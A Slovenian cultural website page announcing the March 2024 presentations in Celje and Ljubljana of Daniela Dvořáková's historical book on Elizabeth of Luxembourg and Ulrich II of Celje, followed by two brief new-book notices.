<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #b21d3a;">Celjska Mohorjeva družba</span> in <span style="color: #b21d3a;">Pokrajinski muzej Celje<br aria-hidden="true" />vabita<br aria-hidden="true" /><strong>v torek, 12. marca 2024, ob 18. uri</strong><br aria-hidden="true" />v dvorano Barbare Celjske Pokrajinskega muzeja Celje (Trg Celjskih knezov 8)<br aria-hidden="true" />na premierno predstavitev knjige <strong>Daniele Dvořákove</strong><br aria-hidden="true" /></span></span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><strong><span style="color: #b21d3a; font-size: large;">POD KRALJIČINIM ŽEZLOM</span></strong><br aria-hidden="true" /><span style="color: #b21d3a;"><strong><em>Elizabeta Luksemburška in Ulrik II. Celjski 1437–1442</em></strong></span><br aria-hidden="true" /></span></p>
<p align="left"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;">Knjiga je nadaljevanje večkrat ponatisnjene uspešnice <strong><em><span style="color: #b21d3a;">Barbara Celjska: Črna kraljica </span></em></strong>in prvi del trilogije <em>Nekronani kralj</em>, ki je posvečena <strong>Ulriku II. Celjskemu</strong>. Slovaška zgodovinarka se v njej posveti enemu najbolj dramatičnih obdobij evropskega srednjega veka. Po smrti očeta, kralja Sigismunda, in moža, kralja Albrehta, se noseča tridesetletna vdova Elizabeta, hči Barbare<br aria-hidden="true" />Celjske, z neslutenim pogumom poda v boj za kraljevsko krono in nasledstveno pravico svojega še nerojenega sina. Pri tem ji ob strani stoji bratranec, karizmatičen, ambiciozen in sposoben aristokrat, zadnji Celjan, Ulrik II.</span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;">Gostje:<br aria-hidden="true" /><strong><span style="color: #b21d3a; font-size: large;">dr. Daniela Dvořáková<br aria-hidden="true" />dr. Andrej Rozman<br aria-hidden="true" />ddr. Igor Grdina</span></strong><br aria-hidden="true" />Z njimi se bo pogovarjala urednica <span style="color: #b21d3a;"><strong>Saška Ocvirk</strong></span>.</span></p>
<p align="center"><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><em>Vabljeni!</em></span></p>
<hr id="x_x_false" />
<p><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #4f4f4f; font-family: Arial; font-size: small;">Predstavitev knjige z udeležbo avtorice bo tudi v <span style="color: #b21d3a;">Ljubljani</span> v sredo, <span style="color: #b21d3a;">13. marca 2024, ob 11. uri</span><br aria-hidden="true" />v <span style="color: #b21d3a;">knjigarni Celjske Mohorjeve družbe</span> na Nazorjevi 1.</span></span></p>
<hr id="x_x_false" />
</td>
</tr>
<tr>
<td align="center" bgcolor="#B21D3A"><strong>KNJIŽNE NOVOSTI</strong></td>
<td></td>
</tr>
<tr>
<td id="x_x_TdBody" align="left" bgcolor="white"><a href="https://www.mohorjeva.org/izdelek/ko-druzina-zacne-znova/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="5"><img decoding="async" class="Do8Zj" src="[data-uri]" align="left" border="0" hspace="0" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAGJhMSHeTURNjhbYa0dVpZk%3D" /></a><span style="color: #4f4f4f; font-family: Geneva,Arial,Helvetica,sans-serif; font-size: small;"><span style="color: #b21d3a;">Saša Poljak Lukek: KO DRUŽINA ZAČNE ZNOVA</span><br aria-hidden="true" />Knjiga specialistke zakonske in družinske terapije predstavi celoten terapevtski proces v skladu s smernicami sodobnega raziskovanja terapevtskega dela, ga umesti tako v teoretični kakor tudi praktični okvir ter prikaže njegovo uporabnost za edukativno in terapevtsko delo. Ob tem pa prinaša razumevanje, kaj se z družino zgodi v učinkovitem terapevtskem procesu.</span></p>
<p><span style="color: #4f4f4f; font-family: Arial; font-size: small;"><a href="https://www.mohorjeva.org/izdelek/slovensko-manjsinsko-varstvo-v-primerjalni-perspektivi/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="6"><img decoding="async" class="Do8Zj" src="[data-uri]" align="left" border="0" hspace="3" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAKYSqRCW6kFNuua2Z0FwL8Q%3D" /></a><span style="color: #b21d3a;">Dejan Valentinčič: SLOVENSKO MANJŠINSKO VARSTVO V PRIMERJALNI PERSPEKTIVI<br aria-hidden="true" />Z analizo pro et contra načela avtohtonosti</span><br aria-hidden="true" />Monografija prinaša podroben pregled zgodovine in sedanjega stanja na področju varstva manjšin v Sloveniji, tako v teoriji kot v praksi, tematika pa je nato postavljena še v primerjalni kontekst. Posebna pozornost je posvečena položaju Slovencev v zamejstvu ter načinom, kako države Zahodnega Balkana podeljujejo manjšinske pravice.</span></p>
<hr id="x_x_false" />
<p align="center"><a href="https://www.mohorjeva.org/knjige-meseca-februarja/" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-linkindex="7"><img decoding="async" class="Do8Zj" src="[data-uri]" align="middle" border="0" hspace="0" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADMyYzBlNzZiLTUwZWItNGViNy04OGIwLTZmYTJmOWMxOWUyMwBGAAAAAADgOJcw7%2BcdQ5OMxG0TY0BdBwCy3jwoBqGlQqT78KdFntW4AAAAAAEMAACy3jwoBqGlQqT78KdFntW4AAPUJqihAAABEgAQAKHYPQX0SvpClBUBXSxc7eA%3D" /></a><br aria-hidden="true" /><br aria-hidden="true" /></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fkulturni-vecer-sobivanje-razlicnosti%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kulturni+ve%C4%8Der++SOBIVANJE+RAZLI%C4%8CNOSTI&url=https%3A%2F%2Fventilatorbesed.com%2Fkulturni-vecer-sobivanje-razlicnosti%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/gledaliska-komedija-boeing-boeing/">Gledališka komedija Boeing, boeing</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/uspesnica-glennon-doyle-o-tem-kako-ostati-zvest-sebi-in-ziveti-pristno/">Uspešnica Glennon Doyle o tem, kako ostati zvest sebi in živeti pristno</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilatorb/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2024-02-18T06:29:39+00:00"><meta itemprop="dateModified" content="2024-02-15T22:45:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Kulturni večer  SOBIVANJE RAZLIČNOSTI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2024/02/download-2024-02-15T224440.810.png"><meta itemprop="width" content="600"><meta itemprop="height" content="242"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69705dc55541c_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_69705dc55541c" ><script type="0e8a677ee940596668bf41c0-text/javascript">var block_td_uid_3_69705dc55541c = new tdBlock();
block_td_uid_3_69705dc55541c.id = "td_uid_3_69705dc55541c";
block_td_uid_3_69705dc55541c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69705dc55541c_rand","td_column_number":3,"live_filter_cur_post_id":62111,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69705dc55541c_rand","tdc_css_class_style":"td_uid_3_69705dc55541c_rand_style"}';
block_td_uid_3_69705dc55541c.td_column_number = "3";
block_td_uid_3_69705dc55541c.block_type = "td_block_related_posts";
block_td_uid_3_69705dc55541c.post_count = "3";
block_td_uid_3_69705dc55541c.found_posts = "4578";
block_td_uid_3_69705dc55541c.header_color = "";
block_td_uid_3_69705dc55541c.ajax_pagination_infinite_stop = "";
block_td_uid_3_69705dc55541c.max_num_pages = "1526";
tdBlocksArray.push(block_td_uid_3_69705dc55541c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69705dc596a0c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69705dc55541c" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_69705dc596a17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69705dc55541c" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_69705dc55541c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/razstava-tanje-devetak/" rel="bookmark" class="td-image-wrap" title="Razstava Tanje Devetak"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/fb47162f-f2bf-8b06-6fd5-0a07ae9ac97f-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/fb47162f-f2bf-8b06-6fd5-0a07ae9ac97f-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/fb47162f-f2bf-8b06-6fd5-0a07ae9ac97f-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Razstava Tanje Devetak" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/razstava-tanje-devetak/" rel="bookmark" title="Razstava Tanje Devetak">Razstava Tanje Devetak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/anja-medved-in-nadja-veluscek-obmocje-prehoda-ii-spomin/" rel="bookmark" class="td-image-wrap" title="Anja Medved in Nadja Velušček: Območje prehoda II: spomin"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/d643c2f8-b5cd-87b1-59f1-8e1985c337ca-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/d643c2f8-b5cd-87b1-59f1-8e1985c337ca-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/d643c2f8-b5cd-87b1-59f1-8e1985c337ca-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Anja Medved in Nadja Velušček: Območje prehoda II: spomin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/anja-medved-in-nadja-veluscek-obmocje-prehoda-ii-spomin/" rel="bookmark" title="Anja Medved in Nadja Velušček: Območje prehoda II: spomin">Anja Medved in Nadja Velušček: Območje prehoda II: spomin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/ob-rojstnem-dnevu-vitomila-zupana/" rel="bookmark" class="td-image-wrap" title="Ob rojstnem dnevu Vitomila Zupana"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vitomil-Zupan-slika-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vitomil-Zupan-slika-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Vitomil-Zupan-slika-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ob rojstnem dnevu Vitomila Zupana" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/ob-rojstnem-dnevu-vitomila-zupana/" rel="bookmark" title="Ob rojstnem dnevu Vitomila Zupana">Ob rojstnem dnevu Vitomila Zupana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69705dc55541c" data-td_block_id="td_uid_3_69705dc55541c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69705dc55541c" data-td_block_id="td_uid_3_69705dc55541c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1a7bdb0b5bab091a7b4bfa5b8bdb0a5bea3b3b4a2b4b5ffb2bebc">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_69705dc59c918_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_69705dc59c918" >
<style>
/* custom css */
.td_uid_6_69705dc59c918_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_69705dc59c918_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_69705dc59c918_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_69705dc59c918_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_69705dc59c918_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_69705dc59c918_rand .td-post-date,
				.td_uid_6_69705dc59c918_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_69705dc59c918_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_69705dc59c918_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0e8a677ee940596668bf41c0-text/javascript">var block_td_uid_6_69705dc59c918 = new tdBlock();
block_td_uid_6_69705dc59c918.id = "td_uid_6_69705dc59c918";
block_td_uid_6_69705dc59c918.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_69705dc59c918_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_69705dc59c918_rand","tdc_css_class_style":"td_uid_6_69705dc59c918_rand_style"}';
block_td_uid_6_69705dc59c918.td_column_number = "1";
block_td_uid_6_69705dc59c918.block_type = "td_block_slide";
block_td_uid_6_69705dc59c918.post_count = "5";
block_td_uid_6_69705dc59c918.found_posts = "404";
block_td_uid_6_69705dc59c918.header_color = "";
block_td_uid_6_69705dc59c918.ajax_pagination_infinite_stop = "";
block_td_uid_6_69705dc59c918.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_69705dc59c918);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_69705dc59c918 class="td_block_inner"><div id="td_uid_7_69705dc5a6ab7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_69705dc5a6ab7_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_69705dc5a7e9b {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_69705dc5a7e9b lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_69705dc5a6ab7_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_69705dc5a90c3 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_69705dc5a90c3 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_69705dc5a6ab7_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_69705dc5aa061 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_69705dc5aa061 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_69705dc5a6ab7_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_69705dc5ab204 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
